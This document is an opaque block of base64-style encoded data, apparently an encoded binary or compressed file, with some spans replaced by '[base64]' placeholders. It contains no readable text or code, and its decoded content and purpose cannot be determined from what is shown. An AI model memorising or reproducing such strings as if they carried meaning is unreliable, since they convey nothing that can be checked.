HLy3ccM1uZSS8ig8Vhm+eRwq5YvU2hQ5kcdofiyy1pAI5Bv/ALp4NbanmvKviT4p0m48QT/8I9p5tIbN/nvI/ubq6Pw3/wAJT4g0OHU7Tybq0YBAy+vvWuBzihVp883YzlRaO2Vh60HkHmuV+w+LYzzZI3+6aL3QPG0tvIBpzJkd+1TW4gw1P4WNUWy1P4stLaWRMeYiHDuq521p2F5b3sHmQuCDypx1rrPBXw90nR/[base64]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[base64]/4R+N8z29u7bYm9K+lPh6f+KL0wZ/5ZrXBfBoR/8Jd43hlAlzd9x1XmuHDY2eGq1I1XpE1lTVrnjfgvUrm1+I+jQQ6lcywSzY+zyyGvpn4wPLY+ANauYZHguBHgMG6VzPiW18J+GviBocT6Sg1O5YtFMvRTXY/ES/trbwhqlxfwi4tIYi0kZ/irDGYz2laE+5NOKPljwpDrGuaW1zazX15Gq5aXeTXV+FLe3u5sXF3NNcKOYpG6V7T8JH0jUPA1pcaRp62NpcD7hXqK86+IzaVpfxCgttFhVJtuZyB3r7zhrNKP1r2Ps9TmxGiNGlBpKK/[base64]/uk++R3q5rmoNbAQIf3kvcVV0uxCI+eS/[base64]/[base64]/IKwJjnUCaRaPOvi+sk2kukZxIDxiuC8EavNbAwXWeO5r0P4kHdA+eua43S9NSaMsRg+tcFTc7YbHc2LRzIGXBFXflHSuRsJ5tNl2tkx+tdRaTJdIGVgfaqg+5RYQZqQLx1xSKAKlUDHPNakMw/GFgl74enXYHkGCv1r0n4ZeJbOPwTZLNcxRyWybXR2wa5GaJJYtnBzxt9K4LV/C7X3ibTbKzlljjkkBnVWxkZr804vwKr0OdHXhpdD2nXpLfS7nRvsgVXv7rzHKdxmqfx60q11bwOhnv108JcAhn79azvHbC38f+DdFtmAMAB2k8ketT/tB+HL3XfA6W9jbG8mScN5Y7ivwmlRdCteex60WZf7PWgWekS6pLBqUWpGYAMU7VPqz4/aAsEXotuOBWH+zL4av9FfWXuLKW1jYgRhx1rptSts/HaylHDC1+YGqr8s6jl0RZP+0lMrfDG93dDMo/Wus8FFV8B6YoYkfYlx+VYPxn8MXPivwZcWVuUQtIpy5wOtdJ4f0ybR/CVpZzbfMitQmVPHSuKm1ChF2+0B4DpJBuvEIxgrK3Neo/ANw/gqbjn7U1eY6Sd0viDkZ85s4r034EHHgqbHBFy1fpedySyqmmcVP+IzzH4mvu/aP0UD0SvobxHpp1fQLm1LLGjRnLNXzt8Q0f8A4aM0N2HykLzXvHxDkY+DdTMMpikWE4Ir4DEU/auhFHfB2ueLfGb4gS2/hkeF9EkD26IIrm4XvXs/[base64]/EPxFbeG7/RLq9O2Ez/Ma/kPFVHUzeUo9D6WnT9w+etZ+GV94Y8WweG5A0guyxhl7YFe1fs4WMui+FdSs5mw9tfMCBW6bSx8ceJ9N1K2cSw2aMfMx3pvwqiVf+EgA6NeE17uNzSU8H7NrRERpR5jzfxZ4TfxH+0VbrIC8UESykntXr/xD1Kz07wybGWcQG9AtYTnuatWXhqGLxPd66VEks8Qh+gFeE/[base64]/7Z4XVRn/AEoHNfjOYYt4zNpKWx6tKNqZsD9nnw3b6haahDNNEYmWTy/4WavRdf48O38Y/wCfdh+lQ+Irz7FokTe6D8+Kl1//AJF++P8A07t/Kvj6tatWrrm2RsnoeW+H/gP4Z1bw/aamons70jzRcxv8wauV+GviDVz8aZdOPiC71bT40b55H3LXs3gnJ+Htv/1xb+tfP3wJg/4ulc+V0zJ9fvV9hhKjrYeon0OZx1Pe/jHPcWfgbUpLadreTco8xOo5rx2z0+T+w2u7mdruV4iS7/SvXPjSxX4eage29f515ejM3hHrgCE4x9K+34OpqeFnPyOfFT5HoemfBFgPANvtIzvb+deb/GPRvCsvjeaTUdYura5aJcxxDNeg/BA/8UDaHpl2/nXlXxjsr0fEK7mXSp7tBCMOiZr5KjDmzSorlw1hzH0F4JtbOLw7YRWMnm2iRDEhPWvMvg/sHjzxz5bB1FzgY7c1zPhD4b/EXWfCVzcJ4hl0khR9msSuCwrR/Zm8O6v4c1zxRba1E5uXYM0r/wAR9a4sRTo04VPeudK2NL4vD/i6fgs/7ddp8ZRj4aeIf+veuL+L3/JUvBn+/wD1rtfjL/yTTxF7W1cMuVyoheMTM/Z7Bb4VaIP9j+teY+MdVi0v4qaw9whKBB0r1L9nUhfhfoe7+5XlHxKjV/iFrrOoKha+x4XUZZvLyOTEOPs7lo+NJPsf21LCWW0bgOqnioP+En1OK3ivo9Jne1lkEakqeSa7DTRDbfszXk0gl3ROcSQJl+tXtR1B7b4K+CTbSSgT30Zd7hAHNf0lTjyps+dTOGuPGFxDeJZvYXEd4+MQ+XzzUt/4ludFuFtb+1kt7mTBRJFwTXbfEMRxfGnw+A12XkMe9IYx5f4nFcZ+0vqUk/xcgjB2pAIwqVS1NLkH/CWXEt0beLTLmSby/MwiH7tV5/GN3pvkveadPbpdHbDkdTX0JaWzxeLNKmS1iW2bRgXwg5bFecR2mv6n4Kj+26NHcyx6vmOd8fJFvoGcRp/jGe7vJLWCzuHliBZ9qHIFaC+Jrf8As83Qchw20q4717BYaetn8TtUjWa0hiGll/s4j+ctjvXy79u1PWBqltbwLNcm7YFQcBV3daViLnZ61rWr6BHa3N/pj21td4EDn/lp6Yp9z4hutIw+r2ctkjj5Wk4yK9R+J3w9ufG/gfwPDLqMOlvphjcid8GU+gqh+0VZeFLS68MXPivVLqCxhhCm1tYt/nED1FFgucBZeLoLt4l2SLHKu6ORlwGqd9Qvru/az0uAz3OzcUXqaz/[base64]/48of8AcFSyywKkUcVGBUmdq0gEY4NZmt3gtYMA/vG4Aqe6vFtY3lc4x0Fc/amTUrtriblAflFBRb0u0KjzWHztWxEu3NFpENm4/hU2BQAg+6aiz1qRuhqIqeasBRLtzSRZdjSxRbz7VYCrCKAHBRHGSao3t8trbSuT838IqaSfcjPn5VrmZbk6ndEg/u0OMUrgLZQvdzmablj0z2reggCjAFVrSEKvStKEbRTAVE2inY4pfMpQ3FUgImGRTSe1PbvUdBmApH6GlFDCgogJ5qWM9ajK1InANZsCUYIpBwDRGPXpTZHwcDpSKGbPn3CrsS/Z4/OB+aoYF3v7UXEuGKA/[base64]/iA+4Ee9YujxfufStXx0+6THvVXR4/3OK4J7nbDY0FiRoyjjOe9QRW8unOXi+YHtWpBAoXpmplhC52/NVIobp98tyuDw46itJD1rFnsmRvNh4bqRV2wvhMmx/lcetVfQzKuq6lLbTJb2sZkupjgL61u/C3wLq1z4ln1fWojbxIuyKM9frWB4hsWv8AT5HSY21xEN0cy9QRXoXwO8S33iDwruvnM09u3leYere9fkvGmMqUafLE7MLG87Hkvxh8U3WhfGSz1CDa8lnHtRX/AIq734P/ABa1D4heJb6wubeKOOGLcoTk5rm/HPiuz0fx7f6fqmgQ6o+3MMjD5hW18EfF2map4m1K2svDiaPNHH80q9WNfmGIw8qmB9setGPv2O+8a32q2lzpkGjAReccyMBxXAeB9M8QH4x6jca0DcRJD+7lxwK6f4sfE8/Dixtphp/2t3IAz2p/wm+IU3xBsLnUZbFbFFwrN3r5rDwqvC80t2WcT+1V4gm0rw5pdtaXb287zqzCM4JGa9W8MyNceD9NYtvc2qlmbqeK+Zv2ivEtt4q8XvaW7kw2O1SfU5r6a8GFT4P07J62YA/KvWnBU6NOk1qLoeAaPEY5fEB6Dzmr1P4EIf8AhCrgbcAzMQTXmegW5updbRMqHlbG7rXS+BPiJD4F0OfTZ7Ca4m3sVI6V+l5hllbHZbBU1seZSqWqMd4usvCz/GDSxf3MiamqqUA6Zr0fx9H/AMUfqo+8oiIBrwTxFb6h4s8dx+J7e28h7ZU2q3StDxz8SvFl1pNxp87QwiZSBtHNfPLIa9OMK018J2Kre5m/CexfxN4msLZFJitP3kgbkZr234w+IjoXgfUbiNj58kZijVe1YXwD8BSeDvC8t5dkfb7weZJI/wDCtcx8R9Yfxz4mj0+0kzploNzMOjmuKWHrZljPZ/ZiU5cibNj4Z2UPxB+Dv2O6+edVYKe6tXL+FdVk0yebQr4lJ4DtQvxmuk+Cmrx6Tq2q+HjF5LMfNjPbFdX8Q/hbbeMolntJRYaonInXjNexhs1eRYr2dT4WYqj7eDZzqksCCeQMGuWitm8S+NrDTU+aGF/MkPYAetOmOveEUW31aEEOSiy56mqejX2oaLBfxW0Aa8u85uO6KfSv06tiXmODcodTy4U/Z1D1zQviFZ6t43u/[base64]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[base64]/CuYg8y+v2mk5TPANAEthZkDzH5duea1LaDJpbeKriJtFWWNA4wKaw61MBgU0igCJTipA+KaVptBI5mzUZXJpwGaeoHNIEQMgwagaMc1afqagI5qSkULpNtVpYxNblSMitKWPzBUYttqkUFHHav4YSQ+dbSGKUcjbxUOk+LLjS5Ps2oI20cCSutlgxnisy/0yO8QrLECPWgZsWt5DfxB4mDA+lTAYrz42V74clMtm5eLqYzXQ6J4ph1ICOU+TOOqtxmkBuMlFRfaKKyuB71ikxTgOKCK7jyUR96MUuKXHBoLIsU2nnrTDVjsIaWiigtEU/ywv9KwY+UmNb1x/qJM9qwW+WCUik9gR5n4ybN0g96bpHIameKH33oB7GpdLGAcVwS3O2OxuxHirMS1WgTirsS4FUiLiGHiqzW3JIFaAPFN4NAIwNbvzZWExk+6FNek/BC0WLwNayRj55XLHFcRqmmR39s8bgEMKwtE13xV4Dt3s9OkSW2bJXP8Oa/P+Jcoq5hRtT3OqhNQldm98VIIj8VbRlCs7Q/OPSpPg8Anj3WSqgExYytY+k293f6g+r6k4uLtxgewqxZ3WpeC9audQ0mFZmuEwwbtXmVchrLK/YdfQ6fbL2m5d/[base64]/jXb26QXAVygkbHT0qtYaVBDZrAihVWmrFJZytJEe2MV+n4PDuhhlTR5s3dkOva9baRCUVTLOfuxIMmrPgjwNLqFwviXxK6W1onKQynBx9K5szXtrqpu4bdZ7jOQHGRWhcadrPi4g65eNFB2t4TgV4OZYWtX92JpTlY1vG/xMm17/iSeHlItG+Vph3FRaD4ej0qzWLrIeWf3qfRvD1rpKhIEwqdCetaDPl2I711ZVk1HBJStqXKq5HJ6/DNpF9FrdmpNxbkZx3Fe0eEPFFt4s0OC7ikUz4/ex55U15+1usiOhXduGMHpWBaWF/4O1GS70uRiJfvxdq8biDh1ZlVVWB0Uq7grDPEWq3HjTx3eROxFjZnasXvW6LXZCdo2sBtFZPhXSJbaW5ubgbri4beTW/IGBAHJJzn0r6PK8v+r4X2LOWdS7M34SDZ8RdWxwvkgYqx+0pDO2g6Wts2J57oKjMeFrJiutV8La3PqGmW8c0j/[base64]/XCBkZwaZ+0HaSTz6G6zNGVfjbWVpV/rPgTU7+bTrUTRXPUmob/Ude8aXNtLqMaRJA2VFfn0+H6s8zeItod/t04WMKXTodP1fRYQMuZlcn1Oa+jdXi3aDfj1hP/oNeIa/pj+bbXUC5lhIIP0q63xN8VXts9uttDEGXyzJWWb5BVrYiMqUUZwr7ps8/wDDEup6FDf3lnsuQsrbopxnjPavoX4e6taeJvDdvqUNvHDOw2yCNcYNeY6VpPladKk215HJLY96j0TWvEPhGxl07S408h5CQ5HSujOOG6+LwypwKp4ix3Pxq1O2XwudM3f6TPIvy15/dwG28LtF/wBMj/KiLQLu9uTfandNczk52scgVrXNuJ7JoSOCuK9vh3IauW4SVGW5jWqqZ3fwUi8vwBY+7E/rXl/xo8TaLZeN7mC48MnU5o4yTLuxip9D8Z+KPDFgmm2VlG9uh+Rie2aqS6LeeI7251HVpAbqU4JUfw18dS4ZxNTF1aj2Z1U6sVCx7h8P7qO88J6dPBbrbw7RhF7cV4BB4l1/wp8S/FA0hY57e4ny+6tXT9Z8U6FbjT7a+C254G0fdFS6PpUljNNczy+fcTHc7MOpr0cr4T/fy9uOeItsc/PqGueIvih4ZutUmVo45PljHavb/i4rz/DzXY/vK0WNuK8o1O2uo9TtdSs1X7TbtlQRVrWPHXifxLZS6fPbxwQycNJjrRmHDKnioKnBWRnGu3ucd4G0rVW8NWNo+oyrZeXjywf4f7tdQ2hx2ulTQQD7wOfer+l2C2NjFCoACLire3jFfpWXZfTw1JJrU4JzbbuzPsviLbaR8Nv+EZl0mS7vFlD7ZPuVzV/ba3rHijT/ABNqH72azdXgtv8Almi/3a682yMclVP1FS9sV7SVjnaKOgfFrVdL+Jl14m1ewQ21xEsbWsfzHco61yfibVb3xR8QIPFUtmQkZBEL8njpXbvBG4O5FP1FQmzj27dowK1ix2Oe8L/FXxF4U1XxDeS28l/Fq7AmN/8AlkvotQ3XxC8Q+J/EVjqFveHRhYfJbWqfKpX/AGq6VLWOPoBVC/0OC6BZU8uT+8nFVcLHUW3x48QQqy6p4dtb9j0lVAGb8a8xXTdRtPE8nikuDcG5+0GDH8OfuVvW+ry2H7m6i+kla1sRP6Ur3JMf4teKr34qX+kBbH7Hp+mlZAD/ABeta/xM8ep420fSNP07REkS0UDfeJnGBVsRIQRilWBVHAH5UElWy+JEUPwpn8JTaX5V5IekAwlZWl6DE+nxpMgIwMjFbptUbqin8KmjiCLgDigDm9K1PXvCOi6vo2mBBa3wxh/mC1p/[base64]/[base64]/JvFM8I4D/xCitm8sknUo6g+9FAH05RSA8UoOa7TyExMUhGM06mOaC7kZplO7U2qQ0wpV700HNOXvTNEytfN+4kxWFIdtq2fStjUG2QSViXR/wBDJ9ql7BHc8u19vM1IgdjV7TF2oc1nakc6q/[base64]/dPauiZM1A1vntkUwINM1ZL0YztcdjWqjY4Nc7faQVbzrclHHYd6k0/XTF+6vPlI6E0yTfUlmPPFPB+U+1cVc/EOxtdSNsJO+K331eGfTDMkmM1i6tjtWEqdi79si8wqXwR71Ok8e3ht1fN/jb4gaxYavKkT7QKg8KfGLVEu1juG3D3rH28b7n0sOG69TD+3SPpWSbCFiMAVzN9cvqd0UjPyLwar/wDCWQ6naIsb8vTZL+08NWMk87gs3PWtlVPm/qdbn5OU2rKAQJjvWlGQUxXI+H/HOna24ETdfeusj2sMqeKfNczqYedN2kiUOsY+ZhmnRyggjOa8W+K/jq80HUBHbuQK57w78a7xrqKGbJDECuR11GVj3KORV6tH2p9FFwM0sUiqTuIA96ydF1aLULOOVm5YVy3xV1y70fTw9m2D7Gut1FGNzzKOEq1K3sbHobXEeDgg/jXP6pqLXMhtoTx/Ew/lXzUnxY16HO6VifrXrfw48U/23prXVw379Rk5qKddVJcp7GKyDE4an7S2h31nZ7VCgYFasEAjFcXH8S9Lhu/[base64]/GKbQBGRTCOKlI4qI0DI2HWq8se7NW8UwpwagozJLbdniirzJ1ooLPeKFNIehpFPNdNzxkSHpUbHFPNRNRcsYT1pp6GnKOtIRVJghq9adSAYpRTuaIoatxEfesLUj5dg30rc1ZvlArn9dbZp7/SlLY1gtTy2d/[base64]/[base64]/LNSah4vv8AUYzHJKSD71hxGlkAHSlOs4uxplWTUq0ZVapreHtTu9K1GOS3LMSRwK+qvBWoTX2ixS3AIcgda+XfBWq2+n6rGbpQyZHWvpW18YWNlpEUwCpHgcV6tCo3G5+YcWQpRxChTPI/jsg/tcHPGa4DwhHDJrcXmsFQGun+LfiSDW79WhYMPUGuChYwSB0OGFeVXneofoeS4NyyZxW5634i8ZahpLImnAvGAORXKat8TNQv7Yw3IJPoa1/AniSylMkWo4Py8E1x3i+4s5dYlFoAY89q65zvCx8zlOWRp15qqjJti9x5jHk1raR4nvdMs5IY2IB44qrpcsdssm9c5FVt4d3I4Fcrk0j7f2NOX7qRZguLyaYTIC0tfR/wf1G9fSlW8RlAHGa+dtDvv7NvUkkwUHWvpfwB4httX0hVgCggDOK9PCS5j8w4roKjHkiiX4h63daXZO9ry9eH33jzxHKzDawFb/xJ1DX4dXaKJXkiz6Vxt3f6tHCXe2KgdSRWtSVmfNZVh1JLTUr3nijXbgESFgKxptTvJyRJKfzq3Lrk88ZUoAazHck5I5ryq1a2zP3vh3JYNc9SJNbWdxesEizIxrZi8G6kkHmNGVX1NZOnXsmnz+ZEcGug/wCEr1bUITAuSp44oiuZXRlnM62HrexpfCQ+E9Yfw/[base64]/[base64]/[base64]/Y1bawub+MW1mCS3Bauo8KfA0u4nvnMhbnBriV2eo5qK0PJ4dJuL2QzAEp1xXSaYy2liGx8+cEGvbD8MrWxtnZUA2jpivLPFGj/YJZcJsQdMVokzGNpsq22pLISSNwHGBVS5uQ0r45x0Wse3v1sbjZ1Dc069uiW89QQOhq9Tp5UkatpeXFk3nW85QrztzXo3gH41JLcJp2qNt52h2ryZ/wB9BuV8cVlXEBnUtnZIvKuOK2pto8mvRTbZ9p2lzFcRB4nDRtyGFTbwp2qMn1r58+DPxNnSVdK1B96jhXJr6AiljMalWB3cg16ENTwq0HAcSxpu4rzQwOc0EZWtrWOJjklzSswUcmoohgms7VtQ8gEe1BBp/aoem8Z+tODg9+KyfB3gaPxj8N9c8Q/6Z/aNm7JBH/f9K5Twfo+t3et2vh/Vr5tH1q4+aKKZW5FAHoPnRjvR58frUXhv4SNrPiXXdLu/Ehe4sUy/l5ABrz7Tri71DWJ9E/tDo7Q20v8ADLJQWejCaM96cCD0NUdT+FV94X8H2+p6trS2etStsS1lOFc+1YOl23jLUoLh7LTkuDD994nBC0AtDqCeTzXB+OPhnD4qUmQgsT1IroNQ8Py+H/D9hqEOuW93d7/9KsvMDMjGt2yn8+2jl6VlNXO7CVZUqqaPlDx74F/4ROVUUjapxXI54r1v49yE6kR/tV5FXztZfvGf1Bw1VlVyydSQ4HrShc5pi9alHAoUTn+vzpwlR7jSigVc8P6UNZ1BYCcZNUyw5qbSdRfTL1J4zgg1i4qU7Hs0/awy6c6Z7NpfwFS6EUxYgcGu11j4bpJoy2ccjAqMVc+GXieTW9Jj3D7ortywYYIr6CEFGB/NOaYyrVxX7w+P/GXgt/Ddxskctz3rH0bSW1fUkt0OM969R+PIRdRAHXNedeDrkwa7BjueteHWglVP3rJq9V5O5U9xvibw/[base64]/xMvTcPZxRle3FeRTXcl3M8s+S2e9PEtpWPB4Zy+/7+o9AVmbdtyxPpTURgCX4PvXT+Fm02G1lmucFuwNc/qcqT30jQ/6vPFeKot6s/Z8Bm/s5ezhsiSw06W83+WrNgdqfbalPpExR0OQe9P0XXJtDLuE3oetXJWi8RT5QbZW7V2UE2jx8ZWVWu5VNjZ074kizRVa23t6kV6b8MviEdYvzb/Z8Z7gV4RqGkXtmNrRNjscV7J8BtH8qKS7kB3+9d+HVTmPiOJqOC+q81N6nu9xchB5cf5isLVtbg06JlaULIferV5dLaWzyse1Z3wd+G9h8WNO8Rajq00sUtlMyw4P3lxmvcPwwzrJDMrTP824/Ka27UbU9q5bw7qMUctzEHP2aF2UM/tXT211DcW26NlYf7NAF1biIDHemeYCeKreDvhrL8QvD2varHfSW9xp7kGNe4rhP9KwYvNvPk/2KAPRxcQDgyjd6U4EEcVS8NfDuzvPhrf8AiS81O5guLUltsnAPNYHh3V9V8Uuun6TGLu5C+YqL1YUAdXj3qF7uGP78gX68VlW3hnx1dabc37aV5cdu5RwzY5Fa/wAMPhTdeNdY1aLxCslrFGm9PL/vVnYBqTxyjKOGHsafWFqngt/Bej3upz63Hbus7CC0n3b3j/vfzqDSdXvfEkttZ6Yi3F3IoI2Z5qgN2adIQS7BR70xJklUFWBB71zNoup3HxG0zw3r9vJp8k8nlyL/ABCpvinpy/Dn4h2fh/[base64]/w8j05VJUZFeg2emrbrinWkBjNWXyorKMbilJlG9tgEZSMg1458RNDAEvy8HkcV7ZIfOQjuK5Hxfoy3to/GSBW/[base64]/FcHiGOztSkcYAZt/pxXcaH4U8LeHrDx/oGlQtpGmRwp5105J2hlycVx/w98H+D7b4e+MH0LUR4l023jMgWfLFHxzit0iRfht4j0OX4f8Ajn4h288hvtS3RzWzn/V9QAvv0rx3wreada3cGpazOYbO1mFysEf35znivR/gXfzX/wCz74zlvNJQSxlv3ZhKr1+9XnXgbTrTxBq9qbwxxadZ7Z7mST5VVR2+tFiz1L9pmNtY07wvrrmWOwuI1VbeQ4KH1qX9lWG3TS/G0dmxdAmeWJ+bBrR/aC1228XfBbTdT0mALawXKJAZBklaj/ZX1aaTR/GEk1nbQTwRggQrgONvU1IHkPhbw82j6i39r2DWn2idnSSXPz/McV6fbBFhURkFO2K5KHxN4j8fsqaxNBJa2kpSDaNuF3Gunt/3MKoOAvSokrm9N2lc8B+PG06qQOxryMd69K+Mt2bjWmBORmvOduBmvmq38Rn9S8IJSyhxGqKkpikU+hbHh4ifv8ghUYNEUQaRF9SKQnGadaPm6hH+0KxXxn2+Dqf8JlQ+sPhjpEdh4fiKABiBmt/V/ElpoMW64YD61m/D5y/h+Jq5D42WE1zpTyxsVx6V71/3Z/MXs/[base64]/Y31Gp9Zk7jtNYi5h2/3h/Ovrbwapn8MWwHXaK+XbvQZdCu4PMPBINfT/w8mVvDsDA/wivUwl4vQ/K+M8bHFSXsyOf4Z6bfsZJI8NXF+Kfg3Yr51zGoCqM16+bjcOK474k6+mj6FMS4UsuK9GdOLi7nw2S4uvKuqcNj5b1SzistSkjj/hOOtafhvRDrEsucAL3rF1C5+13bzLyWbNeg+BtDuV0O4ulVgfpXhJc83FbH73mFWlgsHTUviZwOqxm1u3iByBV/wiVXUlmkkCqvPNR32k3U17IhUliaddeGZtOtRKzlSR0zUy/dM3jUwuJwapQesj06Dx3o1zdRwXJUheM4r1Dw6bL+xpZ9PYbT6V8mrsAwqlnz1r3L4ZT3p0byAGwa9fCVro/NOKcqlgqavLc1NYu4NX837RrE9k0TbXjUHBr3n9l/SrTS/[base64]/dedFHNI6fudzJxU/w00yyufhTrV5cW9xJdxbts09uonTHou6gB/gq80+9+H+qaDqrH+zXBEt15jyCL/a5rzb4FW9pp/wC0Db2un6h/aun7JPJuP9njivTPhxqE1v8ABLxLNL9o83En/H5Cq/yZq8w/Zqt4h8VdIP8A0wk/9CpoD2/T/wDSPCPjAS/vf+Jl/fK96x/id8WNR+GV1p0Oi+